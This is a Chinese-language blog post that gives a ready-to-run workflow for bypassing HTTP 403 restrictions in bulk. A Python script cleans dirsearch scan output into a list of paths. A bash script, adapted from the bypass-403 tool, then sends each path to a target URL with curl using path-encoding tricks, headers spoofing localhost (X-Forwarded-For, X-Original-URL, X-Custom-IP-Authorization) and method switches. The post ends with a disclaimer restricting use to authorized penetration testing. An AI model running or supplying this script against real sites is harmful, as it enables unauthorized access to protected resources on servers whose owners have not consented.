本文主要是介绍解放双手,批量绕过403,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
将dirsearch扫描出来的结果复制到url.txt,如下所示
url.txt
[21:18:16] 502 - 0B - /var/log/exception.log
[21:18:21] 502 - 0B - /WEB-INF/jetty-env.xml
[21:18:22] 502 - 0B - /WEB-INF/weblogic.xml
[21:18:27] 502 - 0B - /wp-json/wp/v2/users/
[21:18:27] 502 - 0B - /wp-json/
[21:18:28] 502 - 0B - /wuwu11.php
[21:18:29] 502 - 0B - /wwwstats.htm
[21:18:29] 502 - 0B - /xprober.php
[21:18:30] 502 - 0B - /zehir.php
接下来利用python脚本对url.txt进行清洗
python q.py url.txt
q.py代码如下所示:
import sys
# 读取文件并清洗路径
def clean_paths(file_path):
cleaned_paths = []
with open(file_path, 'r') as file:
for line in file:
# 提取路径部分
path = line.split(' - ')[2].strip()
# 二次清洗,去除路径两端的斜杠
cleaned_path = path.strip('/')
cleaned_paths.append(cleaned_path)
return cleaned_paths
if __name__ == "__main__":
if len(sys.argv) != 2:
print("Usage: python script.py <input_file>")
sys.exit(1)
input_file_path = sys.argv[1]
output_file_path = 'path.txt'
# 执行清洗路径函数
cleaned_paths = clean_paths(input_file_path)
# 将结果写入到path.txt文件中
with open(output_file_path, 'w') as output_file:
for path in cleaned_paths:
output_file.write(path + '\n')
print("清洗后的路径已写入到 path.txt 文件中。")
上面的脚本将清洗后的结果输出到path.txt
接着使用脚本bypass403.sh
bypass403.sh脚本内容如下:
#! /bin/bash
figlet Bypass-403
echo "By Iam_J0ker"
echo " "
# 检查是否提供了URL和路径文件
if [ -z "$1" ] || [ -z "$2" ]; then
echo "使用方法: $0 <URL> <路径文件>"
exit 1
fi
# 提取URL
url=$1
shift
# 检查路径文件是否存在且可读
if [ ! -f "$1" ]; then
echo "未找到路径文件或不可读"
exit 1
fi
# 显示URL
echo "URL: $url"
# 逐行读取路径文件中的路径
while IFS= read -r path; do
# 显示路径
echo "路径: $path"
# 执行绕过技术
echo " "
echo "正在对 $url$path 执行绕过技术"
echo " "
curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" "$url/$path"
echo " --> $url/$path"
curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" "$url/%2e/$path"
echo " --> $url/%2e/$path"
curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" "$url/$path/."
echo " --> $url/$path/."
curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" "$url//$path//"
echo " --> $url//$path//"
curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" "$url/./$path/./"
echo " --> $url/./$path/./"
curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" -H "X-Original-URL: $path" "$url/$path"
echo " --> $url/$path -H X-Original-URL: $path"
curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" -H "X-Custom-IP-Authorization: 127.0.0.1" "$url/$path"
echo " --> $url/$path -H X-Custom-IP-Authorization: 127.0.0.1"
curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" -H "X-Forwarded-For: http://127.0.0.1" "$url/$path"
echo " --> $url/$path -H X-Forwarded-For: http://127.0.0.1"
curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" -H "X-Forwarded-For: 127.0.0.1:80" "$url/$path"
echo " --> $url/$path -H X-Forwarded-For: 127.0.0.1:80"
curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" -H "X-rewrite-url: $path" "$url"
echo " --> $url -H X-rewrite-url: $path"
curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" "$url/$path%20"
echo " --> $url/$path%20"
curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" "$url/$path%09"
echo " --> $url/$path%09"
curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" "$url/$path?"
echo " --> $url/$path?"
curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" "$url/$path.html"
echo " --> $url/$path.html"
curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" "$url/$path/?anything"
echo " --> $url/$path/?anything"
curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" "$url/$path#"
echo " --> $url/$path#"
curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" -H "Content-Length:0" -X POST "$url/$path"
echo " --> $url/$path -H Content-Length:0 -X POST"
curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" "$url/$path/*"
echo " --> $url/$path/*"
curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" "$url/$path.php"
echo " --> $url/$path.php"
curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" "$url/$path.json"
echo " --> $url/$path.json"
curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" -X TRACE "$url/$path"
echo " --> $url/$path -X TRACE"
curl -s -o /dev/null -iL -w "%{http_code}","%{size_download}" -H "X-Host: 127.0.0.1" "$url/$path"
echo " --> $url/$path -H X-Host: 127.0.0.1"
curl -s -o /dev/null -iL -w "%{http_code}","%{size_download}" "$url/$path..;/"
echo " --> $url/$path..;/"
curl -s -o /dev/null -iL -w "%{http_code}","%{size_download}" "$url/$path;/"
echo " --> $url/$path;/"
curl -k -s -o /dev/null -iL -w "%{http_code}","%{size_download}" -X TRACE "$url/$path"
echo " --> $url/$path -X TRACE"
curl -s -o /dev/null -iL -w "%{http_code}","%{size_download}" -H "X-Forwarded-Host: 127.0.0.1" "$url/$path"
echo " --> $url/$path -H X-Forwarded-Host: 127.0.0.1"
echo "Way back machine:"
curl -s https://archive.org/wayback/available?url=$url/$path | jq -r '.archived_snapshots.closest | {available, url}'
echo " "
done < "$1"
将上面这些文件均放在同文件夹下
用命令启动:
./bypass403.sh url pass.txt

从而达到批量绕过403的目的。
参考链接:
https://github.com/iamj0ker/bypass-403?tab=readme-ov-file
以上目的只为了方便日常渗透测试,侵权请联系删除!!!未授权切勿进行渗透!!!
这篇关于解放双手,批量绕过403的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!






